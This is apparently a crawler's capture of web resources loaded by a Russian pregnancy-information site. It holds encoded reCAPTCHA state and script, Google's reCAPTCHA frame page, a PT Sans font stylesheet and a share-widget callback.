zDClcO5w4nDl8OtBHFkwrPDgcKCwr9Xw6rClsK/wonDiMKFAFTDv1DCjEPDvkfCocKGI3XDtFctQ8KKwpsUbsKbRMOjw70kw6DDswzDmkkxw4bCq8O6w61UU8KIGGkVC8OWRWzClBTCncOHaA9bIcKBbRE7wo5eSn7Dn28wMU3Cv8OJwpwDSGzCk0fCh1TDrHI5w61mw6/DsMKYwovCmsKiw6XDs2PCh8K6HWLCjMOcGsKBwqwLCMK2R8OSw5YMw4N4JxXDtlfDgQp3NMOTMl3CiFbDiXwfeDJ6wr4FwpMXw4AXw63DjzbDtMK9w6dQZ8KJDx/[base64]/DosOLwrFEDmMPw5DCscOGfC1HSSLCvzUBcMO2esKMO31lw6TDpwvDgMKndMObAMK5PMKLd8KSJ8K2wpBXwo5HHR/Djxw8NmTDlSTDnRBLwq0oC351amYCLVHDrcK2asOBWcKEwofDmXzCvSrCrcKdwrTDjHJEw6zCsMOBw5UmAsKIcMKlwpfCuDzCsxbDgWwqIMKIM17DgUwsAsO2w45Bw7xyf8OpeRwiwonCgDMxPF5Cw7rClcK8HxXDlcOiw53DmsKfw6gzWgV6wrzCvsKtwoN/GcKIwqTDi8KwNcKpw5DCpsK4w6nCkGY2FsKSwqRcw7R+GsK6wqHCu8KpKTbCu8OMDxPCusKrXynDgcOvw7bDsC3CvkbCtcONwocZw7jCjcOIdGzDjTzDrF7CmcOEw77DlR/DkzcDwro6I8KhRMO/[base64]/[base64]/QmYnw4bDjVYiWsK4c3TCiVTDjsK8wqrCilNJP8KARMKfew/CmMOpbgTClcKfDHPDlMOKVn/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22jVt2DGsq1gxu7TQ6Bcatksht54Z3xnpd6ibr/gdOwPo\\u003d\x22,0,0,null,1,1768620408728,0,0,[205,132,122,249],null,[236,162,172],\x22RC-aQ_iaP25GLnWCw\x22,null,null,null,null,null,\x220dAFcWeA7siaWamzbagqle12s0dIXvDBD19uHTQTkB9t4-O89j4RqppeZFeD74GUMM22g4QdcmK0gdzkywnDxi1gj5gdOOurAbYQ\x22,1768703208774]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b20wxiyKwGz_3zSuX3d8KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616811437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/fonts/PTSans/stylesheet.css
body_size: 446
content:
/* Generated by ParaType Ltd (http://www.paratype.com)*/
/* Font PT Serif:  Copyright � 2010 ParaType Ltd. All rights reserved.*/

@font-face {font-family: 'PT Sans'; 
	src: url('pts55f_w.eot'); 
		font-display: swap;
	src: local('PT Sans'), url('PTS55F_W.eot?#iefix') format('embedded-opentype'), url('PTS55F_W.woff') format('woff'),url('PTS55F_W.ttf') format('truetype'), url('PTS55F_W.svg#PTSans-Regular') format('svg');}

@font-face {font-family: 'PT Sans'; 
	font-style: italic;
		font-display: swap;
	src: url('pts56f_w.eot'); 
	src: local('PT Sans Italic'), url('PTS56F_W.eot?#iefix') format('embedded-opentype'), url('PTS56F_W.woff') format('woff'),url('PTS56F_W.ttf') format('truetype'), url('PTS56F_W.svg#PTSans-Italic') format('svg');}

@font-face {font-family: 'PT Sans';
	src: url('pts75f_w.eot');
	font-style: normal;
		font-display: swap;
	font-weight: bold; 
	src: local('PT Sans Bold'), url('PTS75F_W.eot?#iefix') format('embedded-opentype'), url('PTS75F_W.woff') format('woff'),url('PTS75F_W.ttf') format('truetype'), url('PTS75F_W.svg#PTSans-Bold') format('svg');}

@font-face {font-family: 'PT Sans';
	font-style: italic;
		font-display: swap;
	font-weight: bold; 
	src: url('pts76f_w.eot'); 
	src: local('PT Sans Bold Italic'), url('PTS76F_W.eot?#iefix') format('embedded-opentype'), url('PTS76F_W.woff') format('woff'),url('PTS76F_W.ttf') format('truetype'), url('PTS76F_W.svg#PTSans-BoldItalic') format('svg');}

@font-face {font-family: 'PT Sans Caption'; 
	src: url('ptc55f_w.eot');
		font-display: swap;
	src: local('PT Sans Caption'), url('PTC55F_W.eot?#iefix') format('embedded-opentype'), url('PTC55F_W.woff') format('woff'),url('PTC55F_W.ttf') format('truetype'), url('PTC55F_W.svg#PTSans-Caption') format('svg');}

@font-face {font-family: 'PT Sans Caption';
	font-weight: bold; 
		font-display: swap;
	src: url('ptc75f_w.eot');
	src: local('PT Sans Caption Bold'), url('PTC75F_W.eot?#iefix') format('embedded-opentype'), url('PTC75F_W.woff') format('woff'),url('PTC75F_W.ttf') format('truetype'), url('PTC75F_W.svg#PTSans-CaptionBold') format('svg');}

@font-face {font-family: 'PT Sans Narrow';
	src: url('ptn57f_w.eot');
		font-display: swap;
	src: local('PT Sans Narrow'), url('PTN57F_W.eot?#iefix') format('embedded-opentype'), url('PTN57F_W.woff') format('woff'),url('PTN57F_W.ttf') format('truetype'), url('PTN57F_W.svg#PTSans-Narrow') format('svg');}

@font-face {font-family: 'PT Sans Narrow';
	font-weight: bold; 
		font-display: swap;
	src: url('ptn77f_w.eot');
	src: local('PT Sans Narrow Bold'), url('PTN77F_W.eot?#iefix') format('embedded-opentype'), url('PTN77F_W.woff') format('woff'),url('PTN77F_W.ttf') format('truetype'), url('PTN77F_W.svg#PTSans-NarrowBold') format('svg');}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768616809069255
body_size: 396
content:
cb__utl_cb_share_1768616809069255('1ea92d09c43527572b24fe052f11127b');